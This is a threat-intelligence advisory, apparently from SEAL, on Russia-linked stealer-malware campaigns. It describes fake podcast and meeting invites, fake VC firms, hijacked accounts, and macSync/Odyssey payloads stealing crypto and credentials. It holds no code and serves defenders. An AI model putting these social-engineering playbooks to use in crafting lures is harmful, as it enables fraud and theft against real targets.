Over the last months, SEAL has observed an increase in a family of stealer malware attacks, primarily linked to Russia-based threat actors utilizing Malware-as-a-Service (MaaS) operations. These attacks have significantly advanced their social engineering component, resulting in far greater efficacy than in previous years.
We chose to describe all the most common attack vectors in a single article, especially since many discovered campaigns share at least one common indicator (Malware, Social Engineering, Infrastructure, MaaS provider). However, it's important to note that described campaigns cannot be reliably attributed to a single threat actor or group.
Attackers show no geographic bias (targeting both the US and China) and do not focus on a specific target category. Yet, customer/client-facing employees (CFO/CEO, Business Development, Developer Relations, Media & Marketing) inadvertently become the highest-risk group due to the profile of social engineering attacks deployed. The second-highest risk group includes early-stage project owners and public figures (Journalists, Podcast owners).
We recommend extreme caution when receiving business proposals from unknown and unvetted parties, regardless of the initial communication quality. We will describe multiple social engineering tactics deployed by threat actors that make them extremely convincing and hard to spot.
Key Takeaways
- Malware is delivered via fake video meeting invites (e.g., copied Google Meets/Zoom interfaces, podcast recordings), bogus investment proposal documents requiring 'decryption' or 'software updates,' malicious document signing applications, and custom-built communication/conferencing software (including mobile versions).
- Attackers impersonate legitimate figures (investors, journalists, community members) using similarly named domains/handles. They also craft complete "fake VC" personas and companies with professional landing pages, social media presence, and multiple fictitious team members.
- Payloads are typically variants of macSync/Odyssey stealer, targeting cryptocurrency theft (wallet data exfiltration, hardware wallet application replacement) and full data credential theft.



- Attackers recently began using previously compromised Telegram and X (Twitter) accounts for initial outreach, leveraging the credibility of the real (hacked) person for initial payload delivery, a method similar to DPRK Bluenoroff/DangerousPassword group.
- The campaigns heavily rely on sophisticated social engineering. "Company" landing pages are well-designed, social media channels are active, and malicious front ends are extremely convincing. Attackers often employ "living off the land" tactics, such as hosting content on
drive.google.comand using internal Google Apps Scripting for interactive "Update" pop-up boxes. - We often observe victims and researchers misattributing these campaigns to DPRK threat actors. We assess that at least one Russia-based MaaS operator is actively trying to impersonate DPRK operations to mislead attribution and enhance their campaigns with proven effective methods utilized by DPRK.
Introduction
While the Russia-based Malware-as-a-service operators, like "Crazy Evil" and "Zero Day Team," and the malware they use remain consistent, the social engineering tactics and lures employed by their affiliates are rapidly evolving. Threat actors are shifting from mass-spam with bogus VC firm profiles and fake video conferencing applications to utilizing chained tactics, such as compromising existing accounts for initial phases and building highly convincing malware download panels using legitimate features like Google Apps Scripts within Google Docs pages.
The highly convincing nature and often personalized approach makes attacks hard to spot for potential targets.
Significant parts of these operations are fully automated with MaaS administrators offering not only automated malware deployment but also ready to use front end phishing lures with selection of both well-known brands such Microsoft Teams, Zoom, Huddle or WeChat as well as custom-made templates with AI-assistant applications or corporate video conferencing.
Social Engineering
In the following section, we will focus on discussing the different types of initial approaches deployed by attackers. These are usually conducted through platforms such as Telegram or X (Twitter). Attackers are known to deploy synthetic and extremely credible-looking "fake" personas, impersonate real people and companies, leverage access to previously compromised accounts and create immaculate looking landing pages of completely fake investment companies.
The "offers" are typically well-prepared and personalized, often referencing the target's project in detail and simulating some form of due diligence. These are most likely prepared with the help of an LLM by processing publicly accessible information about targets.
Initial conversations can span over days or even weeks with the goal of building credibility. In some cases, attackers may even propose an introductory call (without video and/or with deepfakes deployed).
Ultimately, we observed the following types of approach:
- Podcast Invites: Targeting influencers, journalists, and project operators.
- Fake Investment Offers: Sent by non-existent VCs, investors, or incubators.
- Fake Investment/Partnership Proposals: Sent from previously compromised Telegram or X (Twitter) accounts.
- Fake Meeting Bookings or Workspace Invites: Google suite impersonation often hosted on sites.google.com.
- Malicious Third-Party Applications: Such as fake document signing or video conferencing software.

- Native Mobile Malware: In the latest iteration, attackers also deployed native iOS conferencing malware.
Podcast Invites/Content Marketing Flow
We often observe attackers impersonating known cryptocurrency journalists working for recognizable brands or content producers offering lucrative payments for social media posting. While still active, the same attackers are now evolving more towards using document-based phishing lures we will discuss in the next sections.




The attacker will then provide a malicious URL to a perfect copy of a legitimate podcast recording service such as “StreamYard” or “Riverside”. Alternatively, to one of the applications they fully control. These tend to also be of high quality design, paired with active social media channels and even GitHub accounts.
Users will be asked to pre-install attackers controlled applications or update their software during the recording phase. Such applications are used across a variety of different social engineering tactics and are not limited only to fake podcast invites.
Fake Investment/Partnership Offers
Same or adjacent threat actor groups (utilizing the same macSync stealer malware) were observed deploying an alternative approach targeted at project owners and developers.



